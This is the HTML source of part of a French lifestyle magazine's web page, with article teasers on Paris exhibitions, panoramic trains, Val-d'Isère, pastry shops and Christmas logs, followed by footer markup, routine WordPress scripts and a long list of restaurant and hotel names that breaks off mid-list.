				<div class="elementor-element elementor-element-3d283538 elementor-grid-5 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="3d283538" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;5&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-36185 post type-post status-publish format-standard has-post-thumbnail hentry category-culture-flanneries tag-expo tag-expositions">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/expositions-decembre-2025/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2025/12/Sheila-Rock-Outside-the-Blitz-club-in-1979.-Photograph-Sheila-Rock.jpg" class="attachment-full size-full wp-image-36186" alt="expositions décembre 2025" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/expositions-decembre-2025/" >
				Les expositions à faire en décembre 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Parce qu’une œuvre d’art n’existe qu’à partir du moment où elle est regardée, voici les expositions à faire en décembre 2025 à Paris.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36182 post type-post status-publish format-standard has-post-thumbnail hentry category-carnets-de-voyage tag-carnet-de-voyage tag-voyage">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/le-top-7-des-trains-panoramiques-a-faire-une-fois-dans-sa-vie/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2025/12/Train-panoramique_Glacier-Express.jpeg" class="attachment-full size-full wp-image-36183" alt="trains panoramiques" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/le-top-7-des-trains-panoramiques-a-faire-une-fois-dans-sa-vie/" >
				Le top 7 des trains panoramiques à faire une fois dans sa vie			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Ils traversent des montagnes, longent des fjords, flirtent avec les nuages ou avalent des continents entiers : les trains panoramiques sont des machines à dilater le temps et les horizons. Voici ceux qui méritent une place tout en haut de votre bucket-list.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36178 post type-post status-publish format-standard has-post-thumbnail hentry category-montagne tag-montagne tag-ski tag-val-disere">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/val-d-isere-bonnes-adresses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2025/12/Val-dIsere_Bonnes-adresses.jpg" class="attachment-full size-full wp-image-36179" alt="val d&#039;isère bonnes adresses" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/val-d-isere-bonnes-adresses/" >
				Val-d&rsquo;Isère, nos bonnes adresses			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Départ imminent pour Val-d’Isère ! Chaussez vos skis et suivez-nous pour découvrir tout schuss nos adresses préférées de la station.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36154 post type-post status-publish format-standard has-post-thumbnail hentry category-food-coups-de-coeur-paris tag-bonnes-adresses tag-paris tag-patisserie">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/le-top-7-des-patisseries-qui-font-rever-paris/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2025/11/Patisserie-Yann-Couvreur-Viennoiseries-Eclairs.jpg" class="attachment-full size-full wp-image-36155" alt="pâtisseries qui font rêver paris" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/le-top-7-des-patisseries-qui-font-rever-paris/" >
				Le top 7 des pâtisseries qui font rêver à Paris			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>À Paris, la pâtisserie est un sport national où l’on s’entraîne à coups de macarons, d’entremets et de douceurs qui affolent nos palais. Infrarouge a sillonné la capitale pour dénicher les adresses qui transforment chaque pause sucrée en véritable moment de style.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36159 post type-post status-publish format-standard has-post-thumbnail hentry category-food-flanneries tag-buches tag-noel">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/le-top-10-des-buches-de-noel-2025/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2025/12/Buche_sources-de-caudalie_2025.jpg" class="attachment-full size-full wp-image-36166" alt="bûches de noël 2025" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/le-top-10-des-buches-de-noel-2025/" >
				Le top 10 des bûches de Noël 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Quelle bûche choisir pour la soirée du 24 décembre ? Pour vous aider dans ce casse-tête annuel, voici nos meilleures bûches de Noël 2025.</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="29177" class="elementor elementor-29177 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-3533a549 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3533a549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-12ab6fba" data-id="12ab6fba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-532b59dc elementor-widget elementor-widget-image" data-id="532b59dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="245" height="54" src="https://www.infrarouge.fr/wp-content/uploads/1970/01/infrarouge_logo_sticky.png" class="attachment-large size-large wp-image-6204" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-bfd41ac elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfd41ac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/abonnement/">

											<span class="elementor-icon-list-text">S'abonner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/contact/">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/conditions-generales-de-vente-infrarouge/">

											<span class="elementor-icon-list-text">CGV</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f31ff4f" data-id="4f31ff4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f53f397 elementor-widget elementor-widget-image" data-id="6f53f397" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-808x1024.jpg" class="attachment-large size-large wp-image-35885" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-808x1024.jpg 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-237x300.jpg 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-768x973.jpg 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD.jpg 1000w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-efa2007 elementor-widget elementor-widget-text-editor" data-id="efa2007" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Septembre 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f21c0ea" data-id="7f21c0ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5529e60e elementor-widget elementor-widget-image" data-id="5529e60e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-808x1024.jpg" class="attachment-large size-large wp-image-35883" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-808x1024.jpg 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-237x300.jpg 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-768x973.jpg 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD.jpg 1000w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4ecab946 elementor-widget elementor-widget-text-editor" data-id="4ecab946" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Juillet 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6b78d54" data-id="6b78d54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a807d9d elementor-widget elementor-widget-image" data-id="5a807d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-808x1024.webp" class="attachment-large size-large wp-image-35464" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-808x1024.webp 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-237x300.webp 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-768x973.webp 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-1212x1536.webp 1212w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-1617x2048.webp 1617w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ecb5b12 elementor-widget elementor-widget-text-editor" data-id="5ecb5b12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Juin 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-70778226" data-id="70778226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fc85e9e e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6fc85e9e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a1c64d4" href="https://www.instagram.com/infrarougemagazine/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/infrarougemag" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a229ff5" href="https://twitter.com/InfrarougeMag" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infrarouge.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="voyage_mikado_modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-150,"mkdfFinishedMessage":"No more posts","mkdfMessage":"Loading new posts...","mkdfTopBarHeight":0,"mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":60,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":100}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfStickyScrollAmountFullScreen":false,"mkdfHeaderTransparencyHeight":102}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/modules.min.js?ver=6.7.2" id="voyage_mikado_modules-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-membership/assets/js/script.min.js?ver=6.7.2" id="mkdf_membership_script-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mkdf_tours_script-js-extra">
/* <![CDATA[ */
var mkdfToursSearchData = {"tours":["Poissonchat","L\u2019Atelier des Augustins","Loulou Paris","La Cible","Le Richelieu","Villa Clarisse","Kokuban Paris","Sushi Yoshinaga","Nhome","Espadon","Sharmaji","Podium","Jungle Palace","Piccolino","Guefen","Faubourg Daimant","Maison Kapunka","The Crossing Paris","Madonna Osteria","Tigermilk Lyon","Fifi M\u00e9ribel","Bar sauvage","Les Petits Caprices","La Table de l'Ours","Le Relais Val-d'Is\u00e8re","Riad Monceau","Nobu Marrakech","Petunia Hotel","Sluiz Ibiza","Monkey Bar","Nudo","El Silencio Ibiza","Aubergine by Atzaro","Casa Pacha","Teranka Hotel","Cosme Hotel","Arodo Paros","Thalassamou","Siparos","Taverna Glafkos","Parosti\u00e0","Mario by the Sea","Bakkhos Resto Bar","Seen by Olivier","Bocca Mar","Le brunch du Mama Shelter","No. 900","Caf\u00e9 Nuances","Mer & Coquillage","Le Cyrano","Pop and Wine","La Main noire","Selva","Jujube","Mantchouk","Les Fous de l'\u00cele","Brasserie Martin","Caf\u00e9 de l'Alma","Dante","Le Petit R\u00e9tro","Bonhomme","Le Bistrot de Paris","J\u00e9r\u00e9my Galvan","Passionn\u00e9","Braise","Cavalieri","Bonnie","Bloom Sushi","Claridge's","The Goring","Bellamy's","The Ivy","Quaglino's","Yoru","Le Bar des pr\u00e9s","Jin","Zo","Blueberry","Kodawari Ramen (Yokoch\u014d)","Yakuza Katsu Sando","Hauser & Wirth Menorca","Pinzell","Ulisses","Imperi","Gina's","Le Caf\u00e9 Saint-Tropez","Les Graniers","Zetta","Regain Marseille","Les Bords de Mer","Livingston Marseille","Le Baletti","Ciel Rooftop","Grand Duc","Noto Saint-Tropez","La Ponche","Ermitage","Club Les Palmiers","Le Cabanon de Paulette","La Table d'Augustine","La Cantinetta","Chez Lulu","La Villa Saint-Ange","Tuba Club Marseille","Nhow Marseille","Mama Shelter Marseille","La M\u00e8re L\u00e9a","Food Traboule","MiHotel","Ivette","Can Faustino","Smoix","Menorca Experimental","Myconian Utopia Resort","Panoptis Escape","Beach House Antiparos","Mr & Mrs White","Soros Beach Antiparos","Parilio Hotel Paros","Captain Pipinos","Cove Paros","Taverna Livadaki","Fi'lia Paris","La P\u00e2tisserie Cyril Lignac","Salvaje Paris","Skybar Paris","ROOF Paris","Sequoia","Montana by Ticca","O by Myconian","Parocks Luxury Hotel & Spa","BouBoulo Mykonos","Mario Paros","Byblos Mykonos","Aspro Paros","N\u014dema Mykonos","Christiana","Sella Saint-Barth","Gyp Sea Beach St Barth","Tropical Hotel St Barth","Mosuke","Zapi Paris","Under The Sea","Bambini Meg\u00e8ve","Kinugawa Meg\u00e8ve","Le Coucou M\u00e9ribel","Il Ristorante - Niko Romito","Dr. Clark","Eleven Madison Park","Anahi","Datsha Underground","Il Carpaccio au Royal Monceau","Tek\u00e9s","DokiDoki","Didon","Les Petits Bateaux","Vesper","ChaCha Meg\u00e8ve","Le 1947 \u00e0 Cheval Blanc","Akira Back","Minette","Janet by Homer","Granite","Laurier - Galeries Lafayette","Dizen","Perception","Sfacciata","Jean Imbert au Plaza Ath\u00e9n\u00e9e","Le Comptoir de la Traboule","Fripon Paris","1129 iiniku","La Plume Paris","Caf\u00e9 Lignac","Bouche Paris","Chocho","La Trattoria de la Taverne","Gigi Val d'Is\u00e8re","L'Altiplano 2.0","NOUS Meg\u00e8ve","Mamie Meg\u00e8ve","Le Piaf Courchevel","Le Sylvestre","Chalet Les Sorbiers M\u00e9ribel","Mademoiselle Mouche","R\u00e9sidence Antar\u00e8s M\u00e9ribel","Rehab","H\u00f4tel Le Mottaret M\u00e9ribel","Le Refuge de la Traye M\u00e9ribel","Maya Altitude M\u00e9ribel","Villa Mikuna","Le Grand H\u00f4tel Courchevel","Drouant","Dalia","Maison russe","H\u00f4tel Airelles Val d'Is\u00e8re","Loulou","La Dame de Pic - Le 1920","M de Meg\u00e8ve","Le K2 Chogori","Le Refuge de Solaise","Cocorico N'Co","Cuc\u00f9cina","Le Sarkara","Les Neiges Courchevel","L'Azimut","Le Far\u00e7on","Les Airelles Courchevel","Flocons de sel","KOPAIN","Naked Vegan Burger","Bellefeuille","Polichinelle","Hey Honey","Yakuza by Olivier","Le Tout-Paris","Tzantza","La R\u00e9serve \u00e0 la plage","Lily of the Valley","Casa Amor","Kinugawa Ramatuelle","Yerba","Gabriella","Le Quatri\u00e8me Mur","Le Choupinet","Mimosa","Chez Mila","Ciceron","HIRU","Le Bayad\u00e8re","Martin","Le Jardin Sucr\u00e9","Jugaad Paris","Abstinence","Le Perchoir de l'Est","National on the top","Brasserie Dubillot","Rosa Bonheur \u00e0 l'Est - Chalet de la porte jaune","Petit Plisson","Ritz Paris Le Comptoir","Bocca sur Seine","Marcello","Coco","Le Poin\u00e7on","Girafe","Tipana","La Maison du roll","Grazie","Maison Gazelle","Casbah Formentera","Chiringuito Manolito","El Tib\u00f9ron","Kiosko 62","Sa Platgeta","Beso Beach","10 punto 7","Can Carlos","Macondo","Can Rafalet","Vogamar\u00ed","Es Codol Foradat","Ca Na Pepa","A Mi Manera","H\u00f4tel Cala Saona\u00a0","La Table Alziari","Guts","Chez Chabert","Le Galet","L'Estacade","Terminus Nord","Le Bistrot d'\u00e0 c\u00f4t\u00e9 Flaubert","Les Petits Parisiens","Soon Grill","Coyo Taco","Cojean","Le Bistrol Paris","Le 33 - Villeroy","Disciples","Mun","Happy Nouilles","Caf\u00e9 de Paris","Luz 26","Le Paradiso Nicole et Pierre","La R\u00f4tisserie d'Argent","The Cali Sisters","La Cabane Bambou","Loulou","Le Don Cesar","Le Patio du Vendome","Jane de Boy","Zola !","Pavyllon","Mon Square","L\u2019\u00c9pi d\u2019Or","Enoteca","Le Reflet","Moom Mam","La Casbah","Hu\u00eetres et Saumons de Passy","Madison Caffe","Gilberte","Pouliche","Les Jardins du Faubourg","Fouquet\u2019s Paris","Penati al Baretto","La Cave des Climats","Manhattan Terrazza","Tigermilk","Mumi","Brasserie du Louvre","Chez Bartolo","Mikuna","Lao","Le Roch","Le Sergent Recruteur","Lap\u00e9rouse","B\u00e2oli Cannes","Les Fran\u00e7aises","Bellanger","Astara","Citron","Cucina Byblos","Uno","Brasserie ParisLongchamp","La Gare","Au Top","Brach Paris","Mamie","Hara-kiri Ramen","Yaya S\u00e9cr\u00e9tan","Jacques","Brasserie Lutetia","Chez Fred","Rooster","RAN","Le Petit Olympia","Substance","Cucina Mutualit\u00e9","Masha","Le Train Bleu","P\u00e8re & Fish","Wild & The Moon","Picto","L\u2019Abeille","TaoKan Saint-Honor\u00e9","Le Bar du Bouillon Racine","Astair","Marxito","Chez Oim","Beefbar","Le Bouillon Julien","Damigiana","Marzo","Gaya","La Coupole","Robert","Brach","Les Deux Girafes","Fauchon L\u2019H\u00f4tel Paris","The Hoxton, Williamsburg","Le Flandrin","Caf\u00e9 Jules","Bien ficel\u00e9","Froufrou","Uma Nota","La Poule au Pot","Apicius","Zebra","La Table de Cala Rossa","Vida","Nikolas Taverna","Caprice of Mykonos","Ling Ling By Hakkassan","Buddha Bar Beach","La Petite Plage","Le TIGrr","Le 1051","Le Sail Fish","La Co(o)rniche","Le VM","Indie Beach","Le Grenier \u00e0 Sel","Le Caf\u00e9 du Commerce","La Bazenne","La Pergola","Le Casamar","Bibam","Le Jardin de l'Oc\u00e9an","Le Blue Cargo","Le C","Cabane d'Hortense","La Cabane du Mimbeau","Bahia Beach","Le Tiki chez Marco","Le Cabanon Bleu","Club 55","Bistrot du Bassin","Le Bar Jean","La Ferme Ostalapia","BanH-Ho\u00ef","Baltard au Louvre","Les Grands Verres","La Table du Huit","The Beverly Hills Hotel","One & Only Le Saint G\u00e9ran","Maradiva Villas Resort & Spa","Passerini","Le Parisien","Edgar","Entre Deux Rives","Liza","La Cantine des Tontons","Minipalais","Le 39V","Le Little B","Le Petit Bain","Les Athl\u00e8tes","Bread & Roses","Le Bar de l\u2019Entracte","Le Valois 1868","La Table","Lao Lane Xang 2","Eclectic Restaurant","Fokos Taverna","H\u00f4tel de Paris","Los Jardines de Palerm","Mandarin Oriental Barcelone","Dar Sabra","Ferme Saint Simeon","Beldi Country Club","Nautilus","Bill & Coo","Le Belvedere","Porto Mykonos Hotel","Myconian Utopia Resort","Le Cibo","D\u00e9p\u00f4t L\u00e9gal","Le Madrid","Bisou","Club 13","Le Jacopo","Le Camondo","Le Piaf","Pok\u00e9 Tok\u00e9","Le Yacht Club","Le Royal Beaubourg","Minimes","Gecko Hotel & Beach Club","Manuel Confiserie","Le Saphir","Le Billot","Le Ponton","Villa Cap d'Ail","Saint-Christophe","Barri\u00e8re L'Hermitage","Castel Marie Louise","Chez Boulan","Pinasse Caf\u00e9","La Cucaracha","Heteroclito","Moulin d'Alotz","Radisson Blu Biarritz","H\u00f4tel du Fronton","Villa Catarie","Villa L'Arche","Hotel Arguibel","Marg\u00fas","Chez l\u2019Ami Louis","La Cantine Merci","Caf\u00e9 Pinson","Tappo","N\u00e9oBento","Le Petit Moulin","Le Pavillon de la Reine","Vintage H\u00f4tel","Bobo West Village","The Gilbert Scott","Les Paillottes des \u00c9tangs de Corot","Grand Caf\u00e9 Tortoni","Les Chouettes","Istr","Klay Saint-Sauveur","Sormani","La Compagnie","Brigitte","Le P\u00e8re Ouvrard","L'Escale","Hotel de la Plage (Chez Magne)","Le Yamina Lodge","La Felicit\u00e0","La Canfouine","Royal Mansour","Le Tobsil","Cesar Marrakech","Bab Hotel","La Trattoria","Ksar Char-Bagh","White Garden","Papa Sapiens","Petrossian","Le Jardin de Joy","L\u2019Artisan de la Truffe","Kalita","Sea Satin by Gry Paris","Sale e Pepe","Hippie Fish","Interni","Cavo Tagoo","H\u00f4tel Semeli","Raoul's","Locanda Verde","The Boundary","Hakkasan Mayfair","Americano","Koursaros","Harmony Boutique H\u00f4tel","Grace Mykonos","La Trattoria de Roberta","H\u00f4tel des Dunes","C\u00f4t\u00e9 Sable","La Maison du Bassin","Chez Hortense","H\u00e9l\u00e8ne Darroze at The Connaught","Antique Garage SoHO","BondST Downtown","AC Santo Mauro","Providence","Sketch Restaurant","The Standard, High Line","Roem","H\u00f4tel Bel Ami","Villa La Coste\u00a0","Le Baudelaire\u00a0","Le Beurre Noisette","Monsieur Mouche","Eug\u00e8ne-Eug\u00e8ne","Le Bambou","Les Jardins du Marais","H\u00f4tel Parister","Mob Hotel","Restaurant du Palais Royal","Aux Bons Crus","Komatsubaki","Gordon Ramsay Maze Grill Mayfair","The Mercer Hotel","The Nomad Hotel","Crosby Street Hotel","The Haymarket Hotel","Gemma","Brinkley's","The Greenwich Hotel","Atelier Vivanda Lauriston","Le Dauphine","Mama Shelter","Le Coq Rico","Neva Cuisine","Les Botanistes","Cantine de la Cigale","La Bauhinia","Le Relais Parc","Jeanne B","Chez Marcel","Le Caf\u00e9 de l'Odeon","Ralph\u2019s","M\u00d4M","Le Brooklyn Caf\u00e9","Restaurant L'H\u00f4tel","Mum Dim Sum","Bel Ami","Taokan","H\u00f4tel & Spa La Belle Juliette","Pouledeluxe","Coretta","Les 5","Oka","Les R\u00e9sidents","In Wok","Le jaja","Sergent Recruteur","Le Mandarin Oriental","Le Beef Club","R\u00e9galade Saint-Honor\u00e9","Ferdi","Da Rosa","Le Caf\u00e9 Marly","Chez la Vieille","Septime","Chez Aline","Udon Bistro Kunitoraya","Porte 12","Piccoli Cugini","H\u00f4tel Amour","Mus\u00e9e de la vie romantique","Professore","Le Floquifil","Les Ni\u00e7ois","H\u00f4tel du Nord","Hugo & Co","Les tantes Jeanne","Baieta","L'Office","Le Yoom","B\u00f4 Man Caf\u00e9","La Regalade Conservatoire","Orient Extr\u00eame Montaigne","Le 110 de Taillevent","La Maison Blanche","Helen","Le Gavroche","Saturne","Bis Workshop Iss\u00e9","Zuma Restaurant","The Soho Hotel","The Blakes Hotel","The Gramercy Hotel","Royal Monceau","Maloka Fogo e Brasa","Kong","L\u2019\u00c2ne et la Mule","L\u2019\u00cele","MaSa","Bulot Bulot","Es Xarcu","JW Marriott Phu Quoc Emerald Bay Resort & Spa","LUX* Belle Mare Resort","Homer Lobster","1621","Charleston Santa Teresa\u00a0","L'Assaggio","Etosoto","Dalmata","Emporio Armani Ristorante","H\u00f4tel des Grands Boulevards","Racines","Anima","Chez Justine","Limon","Grill Astier","Epoca","Spoon 2","Apr\u00e8s","Maison Br\u00e9guet","Caf\u00e9 Pouchkine","Maison Noura","The Cod House","Le Canonnier Beachcomber Golf Resort & Spa","LUX* Grand Gaube","Kitchen Ter(re)","Vava","Le surfing","Radioeat","La Condesa","Le Bouchon du Ferret Chez Boulan","Le Jardin","Wharfzazate","Two Stories","ERH","Balagan","Le Drugstore","Pink Mamma","Racines des pr\u00e8s","Caff\u00e8 Artcurial","Noto","EnYaa","La Stresa","Bar Belly","Mori Venice Bar","Osteria Ferrara","Salsamenteria di Parma","Le Popolare","La Villa 